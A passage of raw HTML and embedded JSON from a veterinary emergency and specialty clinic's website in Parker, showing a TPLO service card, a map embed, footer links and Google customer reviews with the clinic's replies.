srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="radiography image of animal leg" title="radiography image of animal leg" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="70sZuI0k0u23JXKWJ75jsb">TPLO (CCL Tear Repair)</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 jJMMwu nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gZzXNR nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 jjGFuG"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d86770.59829370331!2d-104.76230598546394!3d39.564553358827375!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x876c8e5959666a91%3A0x8808faba3eed0fc5!2sAnimal%20Emergency%20%26%20Specialty%20Center!5e0!3m2!1sen!2sus!4v1722900593850!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 hNzDfR nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 jDOHlM sc-y0ptcc-2 iEGlPM nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Testimonials &amp; Reviews</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Serving Parker and surrounding areas since 2001, we commit to the best service for our clients here at the Animal Emergency &amp; Specialty Center. Here’s what some of your neighbors are saying about us. </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 bTPcNl nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 NMYhk nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=106&amp;w=267&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=212&amp;w=534&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Emergency &amp; Specialty Center - Parker (AESC) Logo" title="Animal Emergency &amp; Specialty Center - Parker (AESC) Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 cIQHqR"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jugogd nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Financial" role="link" href="/pet-owners#financial" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Financial</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Resources" role="link" href="/resources" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Resources</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Blog" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Blog</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 bAVEHP nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/aescparker/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/aescparker/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/animal-emergency-&amp;-specialty-center/?originalSubdomain=do" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "bbf57ec3ad31a0780b15ec5b5245dbac"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"168573021032936","reviewsData":[{"reviewId":"5126157645416035576","rating":5,"comments":"My Oliver saw Dr Lori for a tumor on his leg. She was very professional and friendly putting me more at ease. He received a CT scan and received a call reporting his tumor was benign. We’ll be seeing a surgeon to have it removed.","title":null,"reviewer":{"firstName":"Lisa","lastName":"Kellogg","nickName":"Lisa Kellogg","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416035576/03543a96f3fb403aa286827cff56c266.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502785080},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5126157645416035576","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502785080,"rdate":1762443072000},{"reviewId":"5126157654416035577","rating":4,"comments":"I think overall they are very good, however they are VERY pricey. I know speciality and ER clinics  cost more...but this was shocking","title":null,"reviewer":{"firstName":"Susie","lastName":"Q","nickName":"Susie Q","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416035577/e872c05b789f417097432570ba6bf7a6.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 06, 2025","response":"Thank you for your feedback and your understanding, Susie! If you'd like to discuss our pricing structure further, please give us a call at 720-842-5050.","responseDate":"Nov 06, 2025 11:14 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5126157654416035577","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762449262000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762438642000},{"reviewId":"5125254475415945982","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Michelle","lastName":"Whitesell","nickName":"Michelle Whitesell","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415945982/41bcd29fda5944d69a579ca331f7c659.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":352619607},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 05, 2025","response":"Thank you for your 5-star rating, Michelle!","responseDate":"Nov 06, 2025 11:15 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5125254475415945982","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762449351000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":352619607,"rdate":1762376211000},{"reviewId":"5124560265415877073","rating":5,"comments":"My 17 year old soul dog had two very scary seizure like episodes. I was frantic to get him in with a neurologist as soon as possible. I left voicemails all over the state willing to drive wherever to get him in. AESC got me in right away. Sure, we had to wait a little once we got there but that’s how it goes in emergency rooms. We were just grateful to be there. Once it was our turn, Dr. Song took her time going over the details of his episodes and history. She then explained to me that he was most likely experiencing vestibular vertigo and not seizures. She went over the causes and what kind of tests they use to determine what caused the episodes and then potential medications to hopefully prevent episodes in the future. I am so grateful for AESC for taking time out of their busy day to accommodate us and give me the peace of mind that my boy’s episodes weren’t as scary as I thought they were. AESC does such a good job of trying to accommodate every dog they can. And trust me, they never know what kind of emergency is going to walk in the door!  I bet most of them work through their lunch breaks. They are truly dedicated to helping each and every animal. Thank you AESC team for all that you do. Picture of my sweet boy feeling better and enjoying a walk after his appointment.","title":null,"reviewer":{"firstName":"Jill","lastName":"Guyette","nickName":"Jill Guyette","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415877073/fe8f9acb0b5e4bb487c40fe64748b15f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502358961},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 05, 2025","response":"Jill, you have such cute fur babies! Thank you so much for your kind words and the pictures! We are so happy we were able to get your kiddo in and start getting things sorted out! Thank you so much for trusting us, we will be right here by your side for whatever may be coming next. ","responseDate":"Nov 06, 2025 11:18 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5124560265415877073","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762449510000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/hoadyooivh/1762363228268.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/su5wm3v81p/1762363228395.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/j7or4nbtpb/1762446455351.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/60my8nrv66/1762446455477.jpeg"}],"customerId":502358961,"rdate":1762361152000},{"reviewId":"4753570405378943995","rating":5,"comments":"Recommended, our Corgi Einstein is still going a year later thanks to  their care","title":null,"reviewer":{"firstName":"James","lastName":"Smith","nickName":"James Smith","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKFBY5PLlPNb6aISD3HfRm2eB9-yPDGzHJ3_HkDGCumdUjmgg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 04, 2025","response":"Thank you for your 5-star rating, James!","responseDate":"May 02, 2025 03:56 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4753570405378943995","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1746219373000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762304944000},{"reviewId":"5122746435415696547","rating":5,"comments":"Had to get my puppers in for an EKG after our vet heard a murmur. AESC was quick to respond and get us in to ease my worries. The staff was fantastic and supportive and Dr. Lynn was incredibly gracious with his time, answering all of my questions and minimizing the stress on both me and my good boy. Highly recommend AESC!","title":null,"reviewer":{"firstName":"Kristal","lastName":"Alfonso","nickName":"Kristal Alfonso","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415696547/66f0e9d9e8524683b4c82a472d7b3dcc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":501710924},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 04, 2025","response":"Kristal, what a cute fur baby you have! Thank you so much for your kind words and the pictures! We will be sure to share this with Dr. Lynn and the rest of our Cardio team! ","responseDate":"Nov 06, 2025 11:02 